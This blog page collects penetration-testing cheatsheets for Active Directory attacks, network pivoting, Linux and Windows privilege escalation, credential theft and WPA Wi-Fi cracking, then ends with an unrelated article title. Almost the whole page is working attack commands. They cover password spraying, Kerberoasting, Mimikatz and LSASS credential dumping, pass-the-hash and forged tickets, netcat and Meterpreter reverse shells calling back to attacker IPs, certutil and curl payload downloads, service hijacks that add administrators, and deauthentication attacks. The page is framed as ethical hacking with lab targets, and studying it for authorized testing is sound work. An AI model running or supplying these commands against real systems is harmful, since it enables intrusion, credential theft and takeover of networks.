Skip to content

Blog

Active Directory Cheatsheet

Penetration testing and network exploitation involve a wide array of tools and techniques designed to assess and improve the security of computer systems. These tools help identify vulnerabilities, validate user credentials, and simulate attacks to test defenses. From enumerating network shares and users to exploiting weaknesses in authentication protocols like Kerberos, each tool serves a specific purpose in the broader strategy of ethical hacking. This collection of commands and tools provides a comprehensive overview of the methods used to enumerate systems, manage credentials, gain remote access, and escalate privileges, ultimately aiding in the detection and mitigation of security threats. Below are organized tables detailing these tools and their applications.

The process should go as follows:

1- get users (userenum, kerbrute)

2- get passwords/hashes (ASRep, Password Spraying, NTLM Stealing, Cracking or relaying) to connect or pass the hash or overpass the hash (if no NTLM auth and GUI) or perform DCSync

3- get service account password/hashes/ticket (kerberoasting(TGSRep), silver ticket) to pass the hash or pass the ticket

4- get DA password/hashes (mimikatz, golden ticket) to connect or have full persistence with golden ticket or shadow copies

more commands on: WADComs

Enumeration Tools

Tool/Command Description
enum4linux $IP Enumerate SMB shares and users on the target IP.
crackmapexec smb --pass-pol $IP Check password policy on the target SMB server.
crackmapexec smb $IP --shares List available SMB shares on the target IP.
crackmapexec smb $IP -M spider_plus Run Spider Plus module on the target SMB server.
smbmap -u invalid -H $IP Attempt to connect to SMB shares with an invalid user.
ldapsearch -H ldap://$IP -x -b "dc=domain,dc=local" Perform LDAP enumeration on the target domain.

Username Validation and Password Spraying

Tool/Command Description
kerbrute_linux_amd64 userenum -d domain.local --dc $IP users.txt Enumerate valid usernames in the domain.
kerbrute_linux_amd64 passwordspray -d domain.local --dc $IP users.txt 'S3cret' Spray a common password across the enumerated usernames.
kerbrute_linux_amd64 bruteforce -d domain.local --dc $IP creds.txt Perform brute-force attacks using a list of credentials.
crackmapexec smb $IP -u users.txt -p 'S3cret' Attempt to login to SMB with a list of users and a single password.
crackmapexec smb $IP -u users.txt -p passwords.txt Attempt to login to SMB with a list of users and multiple passwords.

LLMNR/NTB-NS Poisoning Tools

Tool/Command Description
crackmapexec smb 10.10.10.10 -u username -p password -M scuffy -o NAME=filename SERVER=IP_RESPONDER Create a malicious SCF file to capture NTLM hashes via SMB.
crackmapexec smb 10.10.10.10 -u username -p password -M slinky -o NAME=filename SERVER=IP_RESPONDER Create a malicious LNK file to capture NTLM hashes via SMB.
responder -I tun0 -wv Run Responder to capture NTLM hashes by poisoning LLMNR and NTB-NS requests.
\\\test Trigger authentication by accessing a UNC path, relaying the NTLM hash to a target machine.

Tools for Use with Credentials

Tool/Command Description
crackmapexec ldap $IP -u user -p P4ssword --password-not-required --admin-count --users --groups Enumerate LDAP with credentials, focusing on admin users and groups.
enum4linux -u user -p P4ssword -a $IP Perform detailed SMB enumeration with credentials.
crackmapexec smb $IP -u user -p P4ssword Connect to SMB server with credentials.
crackmapexec smb $IP -u user -p P4ssword --shares List SMB shares accessible with credentials.
crackmapexec smb $IP -u user -p P4ssword -M spider_plus Run Spider Plus module with credentials.

Kerberos and Ticket Management

Tool/Command Description
impacket-getTGT domain.local/user:P4ssword Obtain a Kerberos ticket for the user.
export KRB5CCNAME=ksimpson.ccache Set environment variable for the Kerberos ticket cache.
klist List cached Kerberos tickets.
impacket-GetNPUsers -dc-ip $IP -no-pass -usersfile users.txt domain.local/ Perform AS-REP Roasting attack.
impacket-GetUserSPNs -request -dc-ip $IP domain.local/user Perform Kerberoasting attack.

Remote Access and Execution

Tool/Command Description
impacket-psexec domain.local/user:P4ssword@$IP Execute commands remotely via SMB.
crackmapexec winrm $IP -u user -p P4ssword Connect to WinRM with credentials.
evil-winrm -i $IP -u user -p P4ssword Connect to WinRM with credentials using Evil-WinRM.
crackmapexec rdp $IP -u user -p P4ssword Connect to RDP with credentials.
rdesktop -u user -p P4ssword -d domain.local $IP -r disk:tools=/home/kali/tools -r clipboard:PRIMARYCLIPBOARD Connect to RDP with credentials and mount tools.

Password Dumping and Hash Management

Tool/Command Description
impacket-secretsdump -just-dc domain.local/user:P4ssword@$IP Dump NTDS hashes from the domain controller.
impacket-secretsdump -sam SAM -system SYSTEM -security SECURITY LOCAL Dump local SAM, SYSTEM, and SECURITY files.
crackmapexec smb $IP -u user -p P4ssword --ntds Dump NTDS hashes via SMB.

Bloodhound and Network Visualization

Tool/Command Description
bloodhound-python -d domain.local -u user -p P4ssword -ns $IP -c all Collect data for Bloodhound network visualization.

Pass-the-Hash Attacks

Tool/Command Description
crackmapexec smb $IP -u administrator -H 'LMHASH:NTHASH' --local-auth Perform SMB login using pass-the-hash.
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 administrator@$IP Execute commands via SMB using pass-the-hash.
crackmapexec winrm $IP -u administrator -H 'LMHASH:NTHASH' --local-auth Connect to WinRM using pass-the-hash.
evil-winrm -i $IP -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6 Connect to WinRM using pass-the-hash with Evil-WinRM.

Silver Ticket and Other Advanced Attacks

Tool/Command Description
impacket-getPac -targetUser administrator domain.local/user:P4ssword Obtain a PAC for creating a Silver Ticket.
impacket-ticketer -spn MSSQLSvc/dc1.domain.local -user-id 500 Administrator -nthash b999a16500b87d17ec7f2e2a68778f05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain domain.local Create a Silver Ticket for a service.
impacket-mssqlclient -k dc1.domain.local Connect to MSSQL using a Silver Ticket.

Local Privilege Escalation and Shell Management

Tool/Command Description
.\mimikatz.exe "privilege::debug" "token::elevate" "log hashes.txt" "sekurlsa::tickets" "sekurlsa::logonpasswords" "lsadump::sam" "exit" Elevate privileges, log tickets, and dump SAM hashes using Mimikatz.
.\mimikatz.exe "lsadump::dcsync /user:inlanefreight\krbtgt" "exit" Perform DCSync attack to dump domain hashes.
.\mimikatz.exe "kerberos::list /export" "exit" List and export Kerberos tickets.
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 Enable WDigest for password capture.

Kerberos Ticket Management

Tool/Command Description
.\mimikatz.exe "privilege::debug" "kerberos::ptt 0-2-0-40e10000-Administrator@krbtgt-HACKER.TESTLAB.kirbi" "exit" Pass-the-ticket using a .kirbi file.

Bloodhound and Network Visualization

Tool/Command Description
.\SharpHound.exe -c all Collect data for Bloodhound network visualization.

Additional Tools and Commands

Tool/Command Description
net rpc password target_user -U pwned_user -S $IP Change a user's password using RPC.
sudo ntpdate $IP Synchronize time with the target server.

Pivot Network Cheatsheet

Pivoting and tunneling are crucial techniques used in network security testing and penetration testing to access and navigate through internal networks that are not directly reachable from the outside. Pivoting involves using a compromised host as a pivot point to move laterally within a network, bypassing segmentation and accessing previously isolated systems. This method is essential for expanding the attack surface and discovering new targets within a network. Tunneling, on the other hand, is a subset of pivoting that encapsulates network traffic within another protocol, allowing it to traverse restricted networks undetected. Common tunneling methods include SSH tunneling, which uses encrypted connections to relay traffic, and SOCKS proxies, which route traffic through a compromised host. Both techniques are vital for red team engagements and penetration tests, enabling testers to simulate real-world attacks and assess network vulnerabilities effectively.

Tunneling and Pivoting

Command Description
ifconfig Linux-based command that displays all current network configurations of a system.
ipconfig Windows-based command that displays all system network configurations.
netstat -r Command used to display the routing table for all IPv4-based protocols.
nmap -sT -p22,3306 Nmap command used to scan a target for open ports allowing SSH or MySQL connections.
ssh -L 1234:localhost:3306 Ubuntu@ SSH comand used to create an SSH tunnel from a local machine on local port 1234 to a remote target using port 3306.
netstat -antp grep 1234
nmap -v -sV -p1234 localhost Nmap command used to scan a host through a connection that has been made on local port 1234.
ssh -L 1234:localhost:3306 8080:localhost:80 ubuntu@ SSH command that instructs the ssh client to request the SSH server forward all data via port 1234 to localhost:3306.
ssh -D 9050 ubuntu@ SSH command used to perform a dynamic port forward on port 9050 and establishes an SSH tunnel with the target. This is part of setting up a SOCKS proxy.
tail -4 /etc/proxychains.conf Linux-based command used to display the last 4 lines of /etc/proxychains.conf. Can be used to ensure socks configurations are in place.
proxychains nmap -v -sn 172.16.5.1-200 Used to send traffic generated by an Nmap scan through Proxychains and a SOCKS proxy. Scan is performed against the hosts in the specified range 172.16.5.1-200 with increased verbosity (-v) disabling ping scan (-sn).
proxychains nmap -v -Pn -sT 172.16.5.19 Used to send traffic generated by an Nmap scan through Proxychains and a SOCKS proxy. Scan is performed against 172.16.5.19 with increased verbosity (-v), disabling ping discover (-Pn), and using TCP connect scan type (-sT).
proxychains msfconsole Uses Proxychains to open Metasploit and send all generated network traffic through a SOCKS proxy.
msf6 > search rdp_scanner Metasploit search that attempts to find a module called rdp_scanner.
proxychains xfreerdp /v: /u:victor /p:pass@123 Used to connect to a target using RDP and a set of credentials using proxychains. This will send all traffic through a SOCKS proxy.
msfvenom -p windows/x64/meterpreter/reverse_https lhost= -f exe -o backupscript.exe LPORT=8080 Uses msfvenom to generate a Windows-based reverse HTTPS Meterpreter payload that will send a call back to the IP address specified following lhost= on local port 8080 (LPORT=8080). Payload will take the form of an executable file called backupscript.exe.
msf6 > use exploit/multi/handler Used to select the multi-handler exploit module in Metasploit.
scp backupscript.exe ubuntu@:~/ Uses secure copy protocol (scp) to transfer the file backupscript.exe to the specified host and places it in the Ubuntu user's home directory (:~/).
python3 -m http.server 8123 Uses Python3 to start a simple HTTP server listening on port 8123. Can be used to retrieve files from a host.
Invoke-WebRequest -Uri "http://172.16.5.129:8123/backupscript.exe" -OutFile "C:\backupscript.exe" PowerShell command used to download a file called backupscript.exe from a webserver (172.16.5.129:8123) and then save the file to location specified after -OutFile.
ssh -R :8080:0.0.0.0:80 ubuntu@ -vN SSH command used to create a reverse SSH tunnel from a target to an attack host. Traffic is forwarded on port 8080 on the attack host to port 80 on the target.
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<IPaddressofAttackHost -f elf -o backupjob LPORT=8080 Uses msfveom to generate a Linux-based Meterpreter reverse TCP payload that calls back to the IP specified after LHOST= on port 8080 (LPORT=8080). Payload takes the form of an executable elf file called backupjob.
msf6> run post/multi/gather/ping_sweep RHOSTS=172.16.5.0/23 Metasploit command that runs a ping sweep module against the specified network segment (RHOSTS=172.16.5.0/23).
for i in {1..254} ;do (ping -c 1 172.16.5.$i grep "bytes from" &) ;done
for /L %i in (1 1 254) do ping 172.16.5.%i -n 1 -w 100 find "Reply"
1..254 % {"172.16.5.$($): $(Test-Connection -count 1 -comp 172.15.5.$($) -quiet)"}
msf6 > use auxiliary/server/socks_proxy Metasploit command that selects the socks_proxy auxiliary module.
msf6 auxiliary(server/socks_proxy) > jobs Metasploit command that lists all currently running jobs.
socks4 127.0.0.1 9050 Line of text that should be added to /etc/proxychains.conf to ensure a SOCKS version 4 proxy is used in combination with proxychains on the specified IP address and port.
Socks5 127.0.0.1 1080 Line of text that should be added to /etc/proxychains.conf to ensure a SOCKS version 5 proxy is used in combination with proxychains on the specified IP address and port.
msf6 > use post/multi/manage/autoroute Metasploit command used to select the autoroute module.
meterpreter > help portfwd Meterpreter command used to display the features of the portfwd command.
meterpreter > portfwd add -l 3300 -p 3389 -r Meterpreter-based portfwd command that adds a forwarding rule to the current Meterpreter session. This rule forwards network traffic on port 3300 on the local machine to port 3389 (RDP) on the target.
xfreerdp /v:localhost:3300 /u:victor /p:pass@123 Uses xfreerdp to connect to a remote host through localhost:3300 using a set of credentials. Port forwarding rules must be in place for this to work properly.
netstat -antp Used to display all (-a) active network connections with associated process IDs. -t displays only TCP connections.-n displays only numerical addresses. -p displays process IDs associated with each displayed connection.
meterpreter > portfwd add -R -l 8081 -p 1234 -L Meterpreter-based portfwd command that adds a forwarding rule that directs traffic coming on on port 8081 to the port 1234 listening on the IP address of the Attack Host.
meterpreter > bg Meterpreter-based command used to run the selected metepreter session in the background. Similar to background a process in Linux
socat TCP4-LISTEN:8080,fork TCP4::80 Uses Socat to listen on port 8080 and then to fork when the connection is received. It will then connect to the attack host on port 80.
socat TCP4-LISTEN:8080,fork TCP4::8443 Uses Socat to listen on port 8080 and then to fork when the connection is received. Then it will connect to the target host on port 8443.
plink -D 9050 ubuntu@ Windows-based command that uses PuTTY's Plink.exe to perform SSH dynamic port forwarding and establishes an SSH tunnel with the specified target. This will allow for proxy chaining on a Windows host, similar to what is done with Proxychains on a Linux-based host.
sudo apt-get install sshuttle Uses apt-get to install the tool sshuttle.
sudo sshuttle -r ubuntu@10.129.202.64 172.16.5.0 -v Runs sshuttle, connects to the target host, and creates a route to the 172.16.5.0 network so traffic can pass from the attack host to hosts on the internal network (172.16.5.0).
sudo git clone https://github.com/klsecservices/rpivot.git Clones the rpivot project GitHub repository.
sudo apt-get install python2.7 Uses apt-get to install python2.7.
python2.7 server.py --proxy-port 9050 --server-port 9999 --server-ip 0.0.0.0 Used to run the rpivot server (server.py) on proxy port 9050, server port 9999 and listening on any IP address (0.0.0.0).
scp -r rpivot ubuntu@ Uses secure copy protocol to transfer an entire directory and all of its contents to a specified target.
python2.7 client.py --server-ip 10.10.14.18 --server-port 9999 Used to run the rpivot client (client.py) to connect to the specified rpivot server on the appropriate port.
proxychains firefox-esr :80 Opens firefox with Proxychains and sends the web request through a SOCKS proxy server to the specified destination web server.
python client.py --server-ip --server-port 8080 --ntlm-proxy-ip IPaddressofProxy> --ntlm-proxy-port 8081 --domain --username --password Use to run the rpivot client to connect to a web server that is using HTTP-Proxy with NTLM authentication.
netsh.exe interface portproxy add v4tov4 listenport=8080 listenaddress=10.129.42.198 connectport=3389 connectaddress=172.16.5.25 Windows-based command that uses netsh.exe to configure a portproxy rule called  v4tov4 that listens on port 8080 and forwards connections to the destination 172.16.5.25 on port 3389.
netsh.exe interface portproxy show v4tov4 Windows-based command used to view the configurations of a portproxy rule called v4tov4.
git clone https://github.com/iagox86/dnscat2.git Clones the dnscat2 project GitHub repository.
sudo ruby dnscat2.rb --dns host=10.10.14.18,port=53,domain=inlanefreight.local --no-cache Used to start the dnscat2.rb server running on the specified IP address, port (53) & using the domain inlanefreight.local with the no-cache option enabled.
git clone https://github.com/lukebaggett/dnscat2-powershell.git Clones the dnscat2-powershell project Github repository.
Import-Module dnscat2.ps1 PowerShell command used to import the dnscat2.ps1 tool.
Start-Dnscat2 -DNSserver 10.10.14.18 -Domain inlanefreight.local -PreSharedSecret 0ec04a91cd1e963f8c03ca499d589d21 -Exec cmd PowerShell command used to connect to a specified dnscat2 server using a IP address, domain name and preshared secret. The client will send back a shell connection to the server (-Exec cmd).
dnscat2> ? Used to list dnscat2 options.
dnscat2> window -i 1 Used to interact with an established dnscat2 session.
./chisel server -v -p 1234 --socks5 Used to start a chisel server in verbose mode listening on port 1234 using SOCKS version 5.
./chisel client -v 10.129.202.64:1234 socks Used to connect to a chisel server at the specified IP address & port using socks.
git clone https://github.com/utoni/ptunnel-ng.git Clones the ptunnel-ng project GitHub repository.
sudo ./autogen.sh Used to run the autogen.sh shell script that will build the necessary ptunnel-ng files.
sudo ./ptunnel-ng -r10.129.202.64 -R22 Used to start the ptunnel-ng server on the specified IP address (-r) and corresponding port (-R22).
sudo ./ptunnel-ng -p10.129.202.64 -l2222 -r10.129.202.64 -R22 Used to connect to a specified ptunnel-ng server through local port 2222 (-l2222).
ssh -p2222 -lubuntu 127.0.0.1 SSH command used to connect to an SSH server through a local port. This can be used to tunnel SSH traffic through an ICMP tunnel.
regsvr32.exe SocksOverRDP-Plugin.dll Windows-based command used to register the SocksOverRDP-PLugin.dll.
netstat -antb findstr 1080

Linux Privilege Escalation Cheatsheet

Linux privilege escalation is a critical security concern that involves exploiting vulnerabilities or misconfigurations to gain elevated access to a system. This technique can be used both by authorized users to perform administrative tasks and by attackers to compromise a system's security. Authorized users typically use tools like sudo to temporarily elevate their privileges for specific tasks, such as system configuration or software installation. However, attackers exploit weaknesses in the system, such as kernel vulnerabilities, misconfigured services, or file permissions, to escalate their privileges from a limited user account to the powerful root account. This can lead to severe consequences, including data theft, malware deployment, and system damage. Understanding the methods of privilege escalation is essential for both ethical hackers and system administrators to enhance security and prevent unauthorized access.

Linux

Command Description
ssh htb-student@ SSH to lab target
ps aux grep root
ps au See logged in users
ls /home View user home directories
ls -l ~/.ssh Check for SSH keys for current user
history Check the current user's Bash history
sudo -l Can the user run anything as another user?
ls -la /etc/cron.daily Check for daily Cron jobs
lsblk Check for unmounted file systems/drives
find / -path /proc -prune -o -type d -perm -o+w 2>/dev/null Find world-writeable directories
find / -path /proc -prune -o -type f -perm -o+w 2>/dev/null Find world-writeable files
uname -a Check the Kernel versiion
cat /etc/lsb-release Check the OS version
gcc kernel_expoit.c -o kernel_expoit Compile an exploit written in C
screen -v Check the installed version of Screen
./pspy64 -pf -i 1000 View running processes with pspy
find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null Find binaries with the SUID bit set
find / -user root -perm -6000 -exec ls -ldb {} \; 2>/dev/null Find binaries with the SETGID bit set
sudo /usr/sbin/tcpdump -ln -i ens192 -w /dev/null -W 1 -G 1 -z /tmp/.test -Z root Priv esc with tcpdump
echo $PATH Check the current user's PATH variable contents
PATH=.:${PATH} Add a . to the beginning of the current user's PATH
find / ! -path "/proc/" -iname "config" -type f 2>/dev/null Search for config files
ldd /bin/ls View the shared objects required by a binary
sudo LD_PRELOAD=/tmp/root.so /usr/sbin/apache2 restart Escalate privileges using LD_PRELOAD
readelf -d payroll grep PATH
gcc src.c -fPIC -shared -o /development/libshared.so Compiled a shared libary
lxd init Start the LXD initialization process
lxc image import alpine.tar.gz alpine.tar.gz.root --alias alpine Import a local image
lxc init alpine r00t -c security.privileged=true Start a privileged LXD container
lxc config device add r00t mydev disk source=/ path=/mnt/root recursive=true Mount the host file system in a container
lxc start r00t Start the container
showmount -e 10.129.2.12 Show the NFS export list
sudo mount -t nfs 10.129.2.12:/tmp /mnt Mount an NFS share locally
tmux -S /shareds new -s debugsess Created a shared tmux session socket
./lynis audit system Perform a system audit with Lynis

Windows Privilege Escalation Cheatsheet

Windows privilege escalation is a critical security concern where users or attackers exploit vulnerabilities to gain unauthorized access to higher levels of system privileges. This process involves transitioning from a lower-level user account to a more powerful one, such as an administrator or the "NT AUTHORITY\SYSTEM" account, often by exploiting system misconfigurations or security weaknesses. Privilege escalation can be categorized into two main types: vertical escalation, where an attacker elevates their privileges within the same account, and horizontal escalation, where they gain access to another account with similar or higher privileges. Understanding and managing privilege escalation is essential for both security professionals aiming to protect systems and penetration testers seeking to identify vulnerabilities. Techniques for privilege escalation include exploiting kernel vulnerabilities, abusing weak permissions, and leveraging tools like WinPEAS and PowerUp to identify potential escalation paths.

Initial Enumeration

Command Description
xfreerdp /v: /u:user /pth:32693b11e6aa90eb43d32c72a07ceea6 /dynamic-resolution +clipboard /drive:tools,/home/kali/tools RDP to lab target
ipconfig /all Get interface, IP address and DNS information
arp -a Review ARP table
route print Review routing table
Get-MpComputerStatus Check Windows Defender status
Get-AppLockerPolicy -Effective select -ExpandProperty RuleCollections
Get-AppLockerPolicy -Local Test-AppLockerPolicy -path C:\Windows\System32\cmd.exe -User Everyone
set Display all environment variables
systeminfo View detailed system configuration information
wmic qfe Get patches and updates
wmic product get name Get installed programs
tasklist /svc Display running processes
query user Get logged-in users
echo %USERNAME% Get current user
whoami /priv View current user privileges
whoami /groups View current user group information
net user Get all system users
net localgroup Get all system groups
net localgroup administrators View details about a group
net accounts Get passsword policy
netstat -ano Display active network connections
pipelist.exe /accepteula List named pipes
gci \.\pipe\ List named pipes with PowerShell
accesschk.exe /accepteula \.\Pipe\lsass -v Review permissions on a named pipe

Handy Commands

Command Description
mssqlclient.py sql_dev@10.129.43.30 -windows-auth Connect using mssqlclient.py
enable_xp_cmdshell Enable xp_cmdshell with mssqlclient.py
xp_cmdshell whoami Run OS commands with xp_cmdshell
c:\tools\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\tools\nc.exe 10.10.14.3 443 -e cmd.exe" -t * Escalate privileges with JuicyPotato
c:\tools\PrintSpoofer.exe -c "c:\tools\nc.exe 10.10.14.3 8443 -e cmd" Escalating privileges with PrintSpoofer
procdump.exe -accepteula -ma lsass.exe lsass.dmp Take memory dump with ProcDump
sekurlsa::minidump lsass.dmp and sekurlsa::logonpasswords Use MimiKatz to extract credentials from LSASS memory dump
dir /q C:\backups\wwwroot\web.config Checking ownership of a file
takeown /f C:\backups\wwwroot\web.config Taking ownership of a file
Get-ChildItem -Path ‘C:\backups\wwwroot\web.config’ select name,directory, @{Name=“Owner”;Expression={(Ge t-ACL $_.Fullname).Owner}}
icacls “C:\backups\wwwroot\web.config” /grant htb-student:F Modifying a file ACL
secretsdump.py -ntds ntds.dit -system SYSTEM -hashes lmhash:nthash LOCAL Extract hashes with secretsdump.py
robocopy /B E:\Windows\NTDS .\ntds ntds.dit Copy files with ROBOCOPY
wevtutil qe Security /rd:true /f:text Select-String "/user"
wevtutil qe Security /rd:true /f:text /r:share01 /u:julie.clay /p:Welcome1 findstr "/user"
Get-WinEvent -LogName security where { $.ID -eq 4688 -and $.Properties[8].Value -like '/user' }
msfvenom -p windows/x64/exec cmd='net group "domain admins" netadm /add /domain' -f dll -o adduser.dll Generate malicious DLL
dnscmd.exe /config /serverlevelplugindll adduser.dll Loading a custom DLL with dnscmd
wmic useraccount where name="netadm" get sid Finding a user's SID
sc.exe sdshow DNS Checking permissions on DNS service
sc stop dns Stopping a service
sc start dns Starting a service
reg query \10.129.43.9\HKLM\SYSTEM\CurrentControlSet\Services\DNS\Parameters Querying a registry key
reg delete \10.129.43.9\HKLM\SYSTEM\CurrentControlSet\Services\DNS\Parameters /v ServerLevelPluginDll Deleting a registry key
sc query dns Checking a service status
Set-DnsServerGlobalQueryBlockList -Enable $false -ComputerName dc01.inlanefreight.local Disabling the global query block list
Add-DnsServerResourceRecordA -Name wpad -ZoneName inlanefreight.local -ComputerName dc01.inlanefreight.local -IPv4Address 10.10.14.3 Adding a WPAD record
cl /DUNICODE /D_UNICODE EnableSeLoadDriverPrivilege.cpp Compile with cl.exe
reg add HKCU\System\CurrentControlSet\CAPCOM /v ImagePath /t REG_SZ /d "\??\C:\Tools\Capcom.sys" Add reference to a driver (1)
reg add HKCU\System\CurrentControlSet\CAPCOM /v Type /t REG_DWORD /d 1 Add reference to a driver (2)
.\DriverView.exe /stext drivers.txt and cat drivers.txt Select-String -pattern Capcom
EoPLoadDriver.exe System\CurrentControlSet\Capcom c:\Tools\Capcom.sys Using EopLoadDriver
c:\Tools\PsService.exe security AppReadiness Checking service permissions with PsService
sc config AppReadiness binPath= "cmd /c net localgroup Administrators server_adm /add" Modifying a service binary path
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUA Confirming UAC is enabled
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin Checking UAC level
[environment]::OSVersion.Version Checking Windows version
cmd /c echo %PATH% Reviewing path variable
curl http://10.10.14.3:8080/srrstr.dll -O "C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll" Downloading file with cURL in PowerShell
rundll32 shell32.dll,Control_RunDLL C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll Executing custom dll with rundll32.exe
.\SharpUp.exe audit Running SharpUp
icacls "C:\Program Files (x86)\PCProtect\SecurityService.exe" Checking service permissions with icacls
cmd /c copy /Y SecurityService.exe "C:\Program Files (x86)\PCProtect\SecurityService.exe" Replace a service binary
wmic service get name,displayname,pathname,startmode findstr /i "auto"
accesschk.exe /accepteula "mrb3n" -kvuqsw hklm\System\CurrentControlSet\services Checking for weak service ACLs in the Registry
Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\ModelManagerService -Name "ImagePath" -Value "C:\Users\john\Downloads\nc.exe -e cmd.exe 10.10.10.205 443" Changing ImagePath with PowerShell
Get-CimInstance Win32_StartupCommand select Name, command, Location, User
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.14.3 LPORT=8443 -f exe > maintenanceservice.exe Generating a malicious binary
get-process -Id 3324 Enumerating a process ID with PowerShell
get-service ?

Credential Theft

Command Description
findstr /SIM /C:"password" .txt ini .cfg .config *.xml Search for files with the phrase "password"
gc 'C:\Users\htb-student\AppData\Local\Google\Chrome\User Data\Default\Custom Dictionary.txt' Select-String password
(Get-PSReadLineOption).HistorySavePath Confirm PowerShell history save path
gc (Get-PSReadLineOption).HistorySavePath Reading PowerShell history file
$credential = Import-Clixml -Path 'C:\scripts\pass.xml' Decrypting PowerShell credentials
cd c:\Users\htb-student\Documents & findstr /SI /M "password" .xml .ini *.txt Searching file contents for a string
findstr /si password .xml .ini .txt .config Searching file contents for a string
findstr /spin "password" . Searching file contents for a string
select-string -Path C:\Users\htb-student\Documents*.txt -Pattern password Search file contents with PowerShell
dir /S /B pass.txt == pass.xml == pass.ini == cred == vnc == .config Search for file extensions
where /R C:\ *.config Search for file extensions
Get-ChildItem C:\ -Recurse -Include .rdp, .config, .vnc, .cred -ErrorAction Ignore Search for file extensions using PowerShell
cmdkey /list List saved credentials
.\SharpChrome.exe logins /unprotect Retrieve saved Chrome credentials
.\lazagne.exe -h View LaZagne help menu
.\lazagne.exe all Run all LaZagne modules
Invoke-SessionGopher -Target WINLPE-SRV01 Running SessionGopher
netsh wlan show profile View saved wireless networks
netsh wlan show profile ilfreight_corp key=clear Retrieve saved wireless passwords

Other Commands

Command Description
certutil.exe -urlcache -split -f http://10.10.14.3:8080/shell.bat shell.bat Transfer file with certutil
certutil -encode file1 encodedfile Encode file with certutil
certutil -decode encodedfile file2 Decode file with certutil
reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer Query for always install elevated registry key (1)
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer Query for always install elevated registry key (2)
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.3 lport=9443 -f msi > aie.msi Generate a malicious MSI package
msiexec /i c:\users\htb-student\desktop\aie.msi /quiet /qn /norestart Executing an MSI package from command line
schtasks /query /fo LIST /v Enumerate scheduled tasks
Get-ScheduledTask select TaskName,State
.\accesschk64.exe /accepteula -s -d C:\Scripts\ Check permissions on a directory
Get-LocalUser Check local user description field
Get-WmiObject -Class Win32_OperatingSystem select Description
guestmount -a SQL01-disk1.vmdk -i --ro /mnt/vmd Mount VMDK on Linux
guestmount --add WEBSRV10.vhdx --ro /mnt/vhdx/ -m /dev/sda1 Mount VHD/VHDX on Linux
sudo python2.7 windows-exploit-suggester.py --update Update Windows Exploit Suggester database
python2.7 windows-exploit-suggester.py --database 2021-05-13-mssb.xls --systeminfo win7lpe-systeminfo.txt Running Windows Exploit Suggester

Wifi Cracking

Wifi Cracking Basic Commands

Performing a penetration test on your own Wi-Fi network using Kali Linux is a methodical process that leverages ethical hacking practices to uncover security weaknesses, ensuring your network is resilient against unauthorized access. This typically begins by configuring your wireless adapter into monitor mode, a specialized state that allows it to capture all nearby wireless traffic, rather than connecting to a single network. Tools like airmon-ng from the aircrack-ng suite are essential here, as they let you override interfering processes (e.g., disabling NetworkManager) and activate monitoring on interfaces such as wlan0, which is often renamed to wlan0mon once monitor mode is enabled. Once the adapter is ready, reconnaissance begins with airodump-ng, a tool that scans the airwaves to identify nearby networks, logging critical details like the target’s BSSID (MAC address), operating channel, and ESSID (network name).

1. Preparation

Enable Monitor Mode
  • Check your wireless interface (typically wlan0):
    iwconfig
    
  • Kill interfering processes (like NetworkManager):
    sudo airmon-ng check kill
    
  • Enable monitor mode on your interface (e.g., wlan0):
    sudo airmon-ng start wlan0
    
    Your monitor interface will usually be renamed to wlan0mon.

2. Reconnaissance

Scan for Wi-Fi Networks
  • Use airodump-ng to detect nearby networks:
    sudo airodump-ng wlan0mon
    
    Note your target's BSSID (MAC address), channel, and ESSID (network name).

3. Capture Handshake (WPA/WPA2)

Target a Specific Network
  • Start capturing packets on the target’s channel (e.g., channel 6):
    sudo airodump-ng --bssid [BSSID] -c [Channel] --write [File_Name] wlan0mon
    
    Example:
    sudo airodump-ng --bssid 00:11:22:33:44:55 -c 6 --write capture wlan0mon
    
    This saves data to capture.pcap.
Force a Handshake Capture (Deauth Attack)
  • Send deauthentication packets to trigger a reconnection:
    sudo aireplay-ng --deauth 0 -a [BSSID] wlan0mon
    
    Use -c [Client_MAC] if targeting a specific client. Check airodump-ng for a handshake confirmation (top-right corner).

4. Crack the WPA/WPA2 Password

  • Use aircrack-ng with a wordlist (e.g., rockyou.txt):
    sudo aircrack-ng -w /usr/share/wordlists/rockyou.txt capture-01.cap
    
    Replace capture-01.cap with your file. Success depends on password strength and wordlist quality.

5. Optional: WPS Attacks (if enabled)

Brute-force WPS PIN with reaver:

sudo reaver -i wlan0mon -b [BSSID] -vv
Modern routers often block this, but older ones may be vulnerable.

6. Post-Test Cleanup

  • Restore your interface to managed mode:
    sudo airmon-ng stop wlan0mon
    
  • Restart NetworkManager:
    sudo systemctl start NetworkManager
    

Additional Tools & Notes

  • Wifite: Automates attacks (scan, capture, crack):
    sudo wifite
    
    Wifite Github
  • Hashcat: Faster GPU-based cracking (convert .cap to .hccapx first):
    hashcat -m 2500 [File].hccapx /usr/share/wordlists/rockyou.txt
    
    Hashcat Github
  • Wordlists: Use crunch to generate custom wordlists.
  • Legality: Only test networks you own or have explicit permission to test.

Ethical Considerations

  • Use strong passwords on your network to test security effectively.
  • Modern networks may have defenses (e.g., WPA3, rate-limiting), reducing the effectiveness of these attacks.

The 2016 Bitfinex Hack: A Comprehensive Analysis

